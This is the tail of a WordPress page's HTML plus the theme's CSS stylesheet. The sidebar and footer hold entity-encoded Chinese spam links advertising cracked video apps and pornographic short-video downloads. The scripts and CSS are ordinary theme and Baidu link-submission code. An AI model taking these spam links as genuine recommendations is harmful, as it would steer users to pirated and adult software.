					<a href="http://www.rubberwhale.com/461.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#35910;&#22902;&#24615;&#29233;&#30701;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/459.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#33609;&#35760;&#36134;&#25910;&#25903;&#31649;&#29702;&#97;&#112;&#112;&#25163;&#26426;&#29256;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/457.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#118;&#105;&#112;&#30772;&#35299;&#29256;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/455.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#33394;&#29256;&#97;&#112;&#112;&#23433;&#21331;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/453.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#53;&#49;&#35910;&#22902;&#30701;&#35270;&#39057;&#30772;&#35299;&#29256;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/451.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#20813;&#27425;&#25968;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/449.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#32593;&#39029;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/446.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#35910;&#22902;&#30701;&#35270;&#39057;&#118;&#105;&#118;&#111;&#32593;&#25163;&#26426;&#29256;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/444.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#33609;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#19979;&#36733;&#23433;&#21331;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/442.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#53;&#51;&#56;&#112;&#111;&#114;&#109;&#22312;&#32447;&#25773;&#57;&#49;&#39321;&#34121;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/440.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#24433;&#35270;&#97;&#112;&#112;&#19979;&#36733;&#27745;&#22823;&#20840;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/438.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#23433;&#21331;&#29256;&#20108;&#32500;&#30721;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/436.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#20154;&#97;&#112;&#112;&#27745;&#29255;&#20813;&#36153;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/434.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#57;&#49;&#39321;&#34121;&#97;&#112;&#112;&#27745;&#22312;&#32447;&#25163;&#26426;&#35266;&#30475;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
					</ul>
		</aside></div><!-- #secondary -->
		</div>
	</div>
	</div> <!-- end of #wrapper -->
				<footer id="footer" class="clearfix site-footer" role="contentinfo"  itemscope itemtype="https://schema.org/WPFooter">
								
				<div class="footer-bar grid col-940">
					<div class="content-outer container">
						<div class="row">

						
<div class="footer-layouts copyright">
		<div class="footer-layouts copyright">
			<span class="copyright_icon_and_year" >
			Copyright &copy;  2026		</span>
		&#32511;&#24040;&#20154;&#35270;&#39057;&#27745;&#22312;&#32447;&#35266;&#30475;		<span>
			 | Powered by		</span>
		<a href= "
		https://cyberchimps.com/			"
			target="_blank"
			>
			 Responsive Theme			</a>		</div>
		</div>

						</div>
					</div>
				</div>

							</footer><!-- end #footer -->
			</div><!-- end of #container -->

	<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script>
	var iconElement = document.querySelectorAll('.res-iconify-inner');
	iconElement.forEach(function(element) {
		element.addEventListener('click', function(e) {
			e.preventDefault();
			e.stopPropagation();
		});
	});
	</script><script>
var responsive_breakpoint = {"mobileBreakpoint":"767"};
</script>
<script src='http://www.rubberwhale.com/wp-content/themes/responsive/core/js/navigation.min.js?ver=5.0.5'></script>
<script src='http://www.rubberwhale.com/wp-content/themes/mobile-friendly/js/wow.min.js?ver=1.0.2'></script>
<script src='http://www.rubberwhale.com/wp-content/themes/mobile-friendly/js/navigation.js?ver=20120206'></script>
<script src='http://www.rubberwhale.com/wp-content/themes/mobile-friendly/js/bigslide.js?ver=0.5.0'></script>
<script src='http://www.rubberwhale.com/wp-content/themes/mobile-friendly/js/functions.js?ver=3.0.1'></script>
<script src='http://www.rubberwhale.com/wp-content/themes/mobile-friendly/inc/bootstrap/js/bootstrap.min.js?ver=3.3.4'></script>
<script src='http://www.rubberwhale.com/wp-content/themes/mobile-friendly/js/skip-link-focus-fix.js?ver=20130115'></script>
<script src='http://www.rubberwhale.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.rubberwhale.com/wp-content/themes/mobile-friendly/style.css?ver=3.0.1
body_size: 9161
content:
/**
 * Theme Name: Mobile Friendly
 * Theme URI: http://cyberchimps.com/mobile-friendly/
 * Author: CyberChimps
 * Author URI: http://cyberchimps.com/
 * Description: Mobile Friendly is a flexible, fast, and lightweight WordPress theme. The theme is easy to customize and is compatible with all major page builders like Elementor, Brizy, Beaver Builder, Visual Composer, SiteOrigin, Divi, etc. The theme is cross-browser compatible and works well with the most popular WordPress plugins like Yoast SEO, WPforms, WooCommerce, and more. This theme is a multipurpose theme and can be used for small businesses, blogs, agencies, and other websites. Features: #Responsive #Starter Data #WooCommerce Ready #LMS Ready (Sensei, LearnDash) #RTL #Translations Ready # WPML Compatible #Retina Logo #Layout Settings #Transparent Headers #White Label #Site/Blog Layouts #Unlimited Colors #Custom spacing. The theme is a perfect choice if you are looking for a mobile-friendly website that looks good in every device or size. Note: Mobile Friendly is a child theme of Responsive.
 * Version: 3.0.1
 * Template: responsive
 * License: GNU General Public License
 * License URI: https://www.gnu.org/licenses/gpl.html
 * Tags: blog, grid-layout, one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-colors, custom-logo, custom-menu, editor-style, featured-images, footer-widgets, full-width-template, microformats, sticky-post, theme-options, threaded-comments, translation-ready, block-styles, portfolio, rtl-language-support, entertainment, post-formats
 * Text Domain: mobile-friendly
 * Mobile Friendly WordPress Theme © 2014 CyberChimps
 * Mobile Friendly is distributed under the terms of the GNU GPL
 *
 */
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after, .post-content, .site-header .header-content, .hero .hero-content, .cta-content, .teaser .teaser-content, .social-content, .content-area, .comments-area {
  *zoom: 1;
}

.clear:before,
.entry-content:before,
.comment-content:before,
.site-header:before,
.site-content:before,
.site-footer:before, .post-content:before, .site-header .header-content:before, .hero .hero-content:before, .cta-content:before, .teaser .teaser-content:before, .social-content:before, .content-area:before, .comments-area:before,
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after, .post-content:after, .site-header .header-content:after, .hero .hero-content:after, .cta-content:after, .teaser .teaser-content:after, .social-content:after, .content-area:after, .comments-area:after {
  content: " ";
  display: table;
}


.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after, .post-content:after, .site-header .header-content:after, .hero .hero-content:after, .cta-content:after, .teaser .teaser-content:after, .social-content:after, .content-area:after, .comments-area:after {
  clear: both;
}

/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-size: 62.5%;
  font-family: proximanovalight;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/**
 * Remove default margin.
 */
body {
  font-size: 16px;
  margin: 0;
  line-height: 1.6;
  word-wrap: break-word;
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  margin: 0;
}

h1, h2, h3, h4, h5, h6 {
  font-weight: 300;
}

p {
  margin: 0;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px;
}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box;
}

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

.left-panel {
  margin-top: 40%;
  overflow-y: auto;
}

.right-panel {
  margin-top: 40%;
  color: #F4F5FF;
}

.right-panel li {
  cursor: pointer;
}

.main-navigation .children > li:hover > .children {
  left: 35%;
}

a {
  color: #1eaedb;
}

a:visited {
  color: #1eaedb;
}

a:hover, a:focus, a:active {
  color: #0fa0ce;
}

.main-navigation {
  background: #222;
  display: block;
}

.main-navigation .icon-cancel {
  position: absolute;
  top: 40px;
  right: 30px;
  color: #fff;
  font-size: 25px;
}

.main-navigation ul {
  padding: 0 20px 20px 0;
  font-family: "proximanovalight";
  list-style: none;
  margin: 0;
}

.main-navigation ul ul {
  float: left;
  position: absolute;
  top: 1.5em;
  left: -999em;
  z-index: 99999;
}

.main-navigation ul ul ul {
  left: -999em;
  top: 0;
}

.main-navigation ul ul li:hover > ul {
  left: 100%;
}

.main-navigation ul ul a {
  width: 170px;
}

.main-navigation ul li:hover > ul {
  left: auto;
}

.main-navigation li {
  display: block;
  position: relative;
}

.main-navigation a {
  font-size: 14px;
  display: block;
  text-decoration: none;
  color: #F4F5FF;
  font-family: proximanovalight;
  margin-bottom: 10px;
}

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

nav.main-panel.main-navigation .menu > ul, nav.main-panel.main-navigation ul.menu {
  padding-left: 50px;
  margin-bottom: 20px;
  list-style: decimal-leading-zero;
}

nav.main-panel.main-navigation .menu > ul li, nav.main-panel.main-navigation ul.menu li {
  list-style: decimal-leading-zero;
}

nav.main-panel.main-navigation .menu > ul li a, nav.main-panel.main-navigation ul.menu li a {
  color: #F4F5FF;
  background-color: inherit;
  font-family: proximanovalight;
  font-size: 14px;
}

nav.main-panel.main-navigation .menu > ul li ul, nav.main-panel.main-navigation ul.menu li ul {
  padding-left: 20px;
}

nav.main-panel.main-navigation .menu > ul li ul li, nav.main-panel.main-navigation ul.menu li ul li {
  list-style: none;
}

nav.main-panel.main-navigation .menu > ul li ul li a, nav.main-panel.main-navigation ul.menu li ul li a {
  display: block;
}

nav.main-panel.main-navigation .menu > ul li > ul, nav.main-panel.main-navigation ul.menu li > ul {
  display: none;
  padding-left: 10px;
}

nav.main-panel.main-navigation .menu > ul > li.page_item_has_children:hover ul, nav.main-panel.main-navigation .menu > ul > li.menu-item-has-children:hover ul, nav.main-panel.main-navigation ul.menu > li.page_item_has_children:hover ul, nav.main-panel.main-navigation ul.menu > li.menu-item-has-children:hover ul {
  display: block;
}

@media (min-width: 768px) {
  nav.main-panel.main-navigation a.nav-toggle {
    display: none;
  }
  nav.main-panel.main-navigation .menu > ul, nav.main-panel.main-navigation ul.menu {
    display: block;
    padding: 0;
  }
  nav.main-panel.main-navigation .menu > ul > li, nav.main-panel.main-navigation ul.menu > li {
    position: relative;
  }
  nav.main-panel.main-navigation .menu > ul > li > ul, nav.main-panel.main-navigation ul.menu > li > ul {
    position: absolute;
    top: 100%;
    left: auto;
    z-index: 9999;
    display: none;
    padding: 5%;
    width: auto;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    background-color: #333333;
  }
  nav.main-panel.main-navigation .menu > ul > li > ul li, nav.main-panel.main-navigation ul.menu > li > ul li {
    float: none;
  }
  nav.main-panel.main-navigation .menu > ul > li > ul li ul, nav.main-panel.main-navigation ul.menu > li > ul li ul {
    padding: 0 0 0 10px;
    width: auto;
  }
  nav.main-panel.main-navigation .menu > ul > li.page_item_has_children:hover > ul, nav.main-panel.main-navigation .menu > ul > li.menu-item-has-children:hover > ul, nav.navbar ul.menu > li.page_item_has_children:hover > ul, nav.main-panel.main-navigation ul.menu > li.menu-item-has-children:hover > ul {
    display: block;
  }
  nav.main-panel.main-navigation .menu > ul > li.page_item_has_children:after, nav.main-panel.main-navigation .menu > ul > li.menu-item-has-children:after, nav.main-panel.main-navigation ul.menu > li.page_item_has_children:after, nav.main-panel.main-navigation ul.menu > li.menu-item-has-children:after {
    display: inline-block;
    margin-left: 10px;
    color: #F4F5FF;
    font-family: proximanovalight;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
}

@media (min-width: 992px) {
  nav.main-panel.main-navigation .menu > ul, nav.main-panel.main-navigation ul.menu {
    margin-bottom: 20px;
  }
  nav.main-panel.main-navigation .menu > ul > li, nav.main-panel.main-navigation ul.menu > li {
    position: relative;
    float: none;
    margin-bottom: 0;
    margin-left: 0;
  }
}

@media (max-width: 768px) {
  nav.main-panel.main-navigation a.nav-toggle {
    display: none;
  }
  nav.main-panel.main-navigation .menu > ul, nav.main-panel.main-navigation ul.menu {
    display: block;
    padding: 0;
  }
  nav.main-panel.main-navigation .menu > ul > li, nav.main-panel.main-navigation ul.menu > li {
    position: relative;
  }
  nav.main-panel.main-navigation .menu > ul > li > ul, nav.main-panel.main-navigation ul.menu > li > ul {
    position: absolute;
    top: 100%;
    left: auto;
    z-index: 9999;
    display: none;
    padding: 20px;
    width: auto;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    background-color: #333333;
  }
  nav.main-panel.main-navigation .menu > ul > li > ul li, nav.main-panel.main-navigation ul.menu > li > ul li {
    float: none;
  }
  nav.main-panel.main-navigation .menu > ul > li > ul li ul, nav.main-panel.main-navigation ul.menu > li > ul li ul {
    position: static;
    padding: 0 0 0 10px;
    width: auto;
  }
  nav.main-panel.main-navigation .menu > ul > li.page_item_has_children:hover > ul, nav.main-panel.main-navigation .menu > ul > li.menu-item-has-children:hover > ul, nav.navbar ul.menu > li.page_item_has_children:hover > ul, nav.main-panel.main-navigation ul.menu > li.menu-item-has-children:hover > ul {
    display: block;
  }
  nav.main-panel.main-navigation .menu > ul > li.page_item_has_children:after, nav.main-panel.main-navigation .menu > ul > li.menu-item-has-children:after, nav.main-panel.main-navigation ul.menu > li.page_item_has_children:after, nav.main-panel.main-navigation ul.menu > li.menu-item-has-children:after {
    display: inline-block;
    margin-left: 10px;
    color: #F4F5FF;
    font-family: proximanovalight;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
}

nav.main-panel.main-navigation {
  overflow: auto;
}

.widget form {
  padding: 20px 0;
}

.site-header-layout-horizontal.site-header-site-branding-main-navigation .main-navigation:not(.toggled) .menu {
  float: none !important;
}

.main-navigation .left-panel a {
  padding: 0;
}

/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
  background-color: #fff;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #000;
  display: block;
  font-size: 14px;
  font-size: 1.4rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  padding: 1.5rem 2.3rem 1.4rem;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  display: block;
  margin: 0 auto;
}

.post-content {
  position: relative;
  width: 100%;
  max-width: 1060px;
  margin: auto;
  padding: 20px;
}

.post-content .content-area {
  width: 100%;
  float: left;
}

.content-outer.container {
  width: auto;
}

.home .site-content {
  padding: 0;
}

.site-title-tagline {
  margin-top: 1%;
}

.woocommerce p {
  text-align: justify;
}

.woocommerce #secondary {
  display: none;
}

.woocommerce .site-content {
  padding: 5px;
}

@media (max-width: 767px) {
  .woocommerce .content-outer.container {
    border: 2px solid #eeeeee;
    padding: 10px 20px;
  }
}

.woocommerce #footer .content-outer.container {
  border: none;
}

.woocommerce .responsive-shop-summary-wrap {
  text-align: justify;
}

hr {
  margin-top: 30px;
  margin-top: 3rem;
  margin-bottom: 35px;
  margin-bottom: 3.5rem;
  border-width: 0;
  border-top: 1px solid #e1e1e1;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 0;
}

table {
  margin: 0 0 10px;
  margin: 0 0 1rem;
  width: 100%;
}

th {
  font-weight: bold;
}

ul, ol {
  margin: 0 0 10px 30px;
  margin: 0 0 1rem 3rem;
  list-style-type: none;
}

ul {
  list-style: disc;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 10px;
  margin-left: 1rem;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 10px 10px 0;
  margin: 0 1rem 1rem 0;
}

textarea {
  background-color: #FFFFFF;
  background-image: none;
  border: 1px solid #CCCCCC;
  border-radius: 0;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
  color: #555555;
  display: block;
  font-size: 14px;
  line-height: 1.42857;
  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
  width: 100%;
}

.comment-form-rating {
  display: inline-block;
}

.error404 #secondary {
  display: none;
}

.page-template-gutenberg-fullwidth .hentry, .page-header, .page-content {
  border: none;
}

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block;
}

.wp-caption {
  margin-bottom: 10px;
  margin-bottom: 1rem;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}

.wp-caption .wp-caption-text {
  margin: 10px 0;
  margin: 1rem 0;
}

.wp-caption-text {
  text-align: center;
}

.gallery {
  margin-bottom: 10px;
  margin-bottom: 1rem;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%;
}

.site-header .header-content {
  position: relative;
  width: 100%;
  max-width: 1060px;
  margin: auto;
  padding: 20px;
}

.site-header .header-content .site-branding {
  text-align: center;
  margin: 0 auto;
}

.site-header .header-content .site-branding .site-title {
  font-size: 32px;
  font-size: 3.2rem;
  line-height: 1;
  text-align: center;
  margin-top: -15px;
  margin-bottom: 10px;
}

.site-header .header-content .site-branding .site-title a {
  color: #292929;
  font-weight: 300;
  text-decoration: none;
  font-family: proximanovalight;
  font-size: 48px;
}

.site-branding-wrapper {
  padding: 0;
}

.site-header {
  position: relative;
}

.site-header .menu-link {
  position: absolute;
  top: 20px;
  left: 10px;
}

.site-header .sidebar {
  position: absolute;
  top: 20px;
  right: 10px;
}

.site-description {
  padding-top: 0.5%;
}

@media (min-width: 320px) and (max-width: 480px) {
  .site-header .header-content .site-branding {
    width: auto;
  }
}

@media (min-width: 768px) {
  .site-header .header-content .site-branding {
    margin-left: 36px;
    margin-right: 47px;
    width: auto;
  }
}

.hero {
  background: #222;
}

.hero .hero-content {
  position: relative;
  width: 100%;
  max-width: 1060px;
  margin: auto;
  padding: 20px;
  padding: 60px 0;
}

.hero .hero-content h1,
.hero .hero-content h2 {
  color: #fff;
  text-align: center;
  font-weight: 300;
  margin: 0;
}

.hero .hero-content h1 {
  font-size: 48px;
  font-size: 4.8rem;
  padding-bottom: 40px;
  padding-bottom: 4rem;
  line-height: 1;
  text-align: center;
  letter-spacing: -4px;
}

@media screen and (min-width: 1140px) {
  .hero .hero-content h1 {
    width: 70%;
    margin: 0 auto;
  }
}

.hero .hero-content h2 {
  font-size: 18px;
  font-size: 1.8rem;
  margin-bottom: 30px;
  margin-bottom: 3rem;
}

.hero .hero-content .button {
  height: 46px;
  height: 4.6rem;
  width: 257px;
  width: 25.7rem;
  background: #06c9fa;
  border-color: #06c9fa;
  border-radius: 3px;
  margin: 0 auto;
  text-align: center;
  padding: 1%;
  height: auto;
}

.hero .hero-content .button p {
  margin-bottom: 0;
  vertical-align: middle;
}

@media screen and (min-width: 800px) {
  .hero .hero-content .button p {
    margin: 0;
  }
}

@media screen and (min-width: 1024px) {
  .hero .hero-content .button p {
    padding-top: 0;
  }
}

.hero .hero-content .button a {
  font-size: 18px;
  font-size: 1.8rem;
